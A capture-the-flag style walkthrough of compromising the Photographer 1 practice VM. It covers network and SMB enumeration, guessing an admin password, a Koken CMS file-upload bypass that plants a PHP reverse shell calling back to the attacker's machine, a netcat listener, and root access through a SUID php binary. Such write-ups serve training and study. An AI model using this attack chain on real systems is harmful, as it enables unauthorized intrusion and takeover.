Setup
Our attacking box is a virtual machine that has the IP 192.168.56.102 and runs an updated Kali Linux 2020.3. Throughout the penetration test, we will try to avoid using any automated exploitation tools. The target is Photographer 1, a vulnerable virtual machine to practice penetration testing.
Information Gathering
The first thing we do is find the IP of our target by running nmap or arp-scan against the subnet.
nmap -sn 192.168.56.102/24

sudo arp-scan -l
As we can see, the target IP is 192.168.56.106. Next, we check for open ports with nmap.
nmap -sV -Pn -n 192.168.56.106
We have the following open ports to investigate:
- webserver (Apache 2.4.18 on port 80)
- webserver 2 (Apache 2.4.18 on port 8000)
- Samba (smbd 3.X-4.X on ports 139 and 445)
Because we know from the nmap scan, that the target is running Linux and that samba is running on the target, we can use enum4linux to check for local user accounts.
enum4linux -r 192.168.56.106 | grep 'Unix'
As we can see, there’s two users daisa and agi. Let’s explore the samba shares next.
nmap --script=smb-enum-shares -p 445 192.168.56.106
The sambashare looks interesting, let’s connect to it.
smbclient -W 'WORKGROUP' //'192.168.56.106'/sambashare -U''%''
We were able to connect to the share and download two files mailsent.txt and wordpress.bkp.zip. For good measure, let’s see if we can upload a file.

The mailsent.txt file contains some interesting information.

Next, we check for hidden directories for both webservers with nikto and dirb.
nikto -port 80 -host 192.168.56.106
sudo dirb http://192.168.56.106:80 -f -r | grep 'DIRECTORY'
The webserver on port 80 has two directories /images/ and /assets/ and the default file /icons/README. Let’s try the same for port 8000.
nikto -port 8000 -host 192.168.56.106
sudo dirb http://192.168.56.106:8000 -f -r | grep 'DIRECTORY'
The webserver on port 8000 has the directories /admin/, /app/, /home/, /storage/ and the default file /icons/README.
Opening 192.168.56.106:8000 in a browser leads to a blog page of daisa ahomi that seems a bit broken.

Opening 192.168.56.106:8000/admin in a browser leads to a login screen.

We are asked to provide a username and password. Since this is the blog of daisa and we saw her mentioned in the mailsent.txt file we already know the email address (daisa@photographer.com) but we still have to guess the password. We try “daisa” and “ahomi” but then realize from the mail-text that maybe, just maybe, the password could be “babygirl”. Sure enough, this works and we gain access to the admin page.

Clicking on “Settings” -> “Console” reveals the site is running Koken 0.22.24.
Exploitation
Googling for “Koken 0.22.24 exploit” leads to a nice summary of an exploit [1]. First, we create a file called image.php.jpg with our trusted php reverse shell and change the $ip to 192.168.56.102 (we use the default port 1234).
cat /usr/share/webshells/php/php-reverse-shell.php > image.php.jpgThe idea of the exploit is to upload a PHP file with a fake file ending that is allowed by the server (.jpg), intercept the request in a proxy and change the file ending to the real one (.php). Afterward, the PHP code can be executed by browsing to the location of the uploaded file.
First we have to setup the interception infrastructure. We’ll use Burp in combination with FoxyProxy [2].
We go to “Library” > “Content” and click the “Import Content” button and drag&drop our newly created file to upload it. Then we activate Burp and click the “Import” button to send the file. In Burp, we change the filename to image.php and forward the request.

We deactivate Burp and refresh http://192.168.56.106:8000/admin and see that our uploaded file shows up. If we click on it, the location in the browser bar changes.


Let’s listen for the reverse shell with netcat.
nc -vnlp 1234After hitting reload in the browser, the PHP code is executed and we are able to catch the shell with netcat. We now have a shell as user www-data.
Post Exploitation
The first thing we do is get the tty to work properly [3].
python -c "import pty; pty.spawn('/bin/bash')"After that, we press CTR+Z and issue the following commands…
stty raw -echo
fg
…and press “Enter” twice.

We do some default reconnaissance and can confirm that there are two users called agi and daisa.

Unfortunately, we cannot read /etc/shadow. We note that the home directory for daisa is /home/osboxes but that directory doesn’t exist in /home. Snooping around a bit, we find nothing interesting in agi’s home directory except the share directory which is the samba share that we saw earlier. However, in daisa’s home directory, there’s a .sudo_as_admin_successful file which indicates this user can become root. There’s also an interesting file called user.txt which is one of the flags for this machine.

Let’s check if there are any interesting SUID files.
find / -perm -u=s -type f 2>/dev/null
We can compare this list with GTFOBins, which is “a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions” [4]. /usr/bin/php7.2 is a good candidate [5]…
/usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
And that’s all. This time we even remember, that there’s usually a .txt file in root’s home directory to prove you finished the boot2root. Mission accomplished 🙂
Lessons Learned
Information Gathering
Subnet scanning
nmap -sn ATTACKER-IP/24sudo arp-scan -lImproved local usernames via samba
enum4linux -r TARGET-IP | grep 'Unix'Webserver subdirectories
nikto -port PORT -host TARGET-IPsudo dirb http://TARGET-IP:PORT -f -r | grep 'DIRECTORY'Exploitation
Request interception
It’s sometimes possible to work around limitations regarding the file-upload extensions by renaming the file to have an allowed extension, intercepting the request in a proxy, and changing the file extension before passing the request to the application.
Post Exploitation
Improved tty
python -c "import pty; pty.spawn('/bin/bash')"Press CTR+Z, then:
stty raw -echo
fg
And press “Enter” twice. After that, You can also try:
export TERM=xtermSources
[1] https://github.com/V1n1v131r4/Bypass-File-Upload-on-Koken-CMS/blob/master/README.md
[3] https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys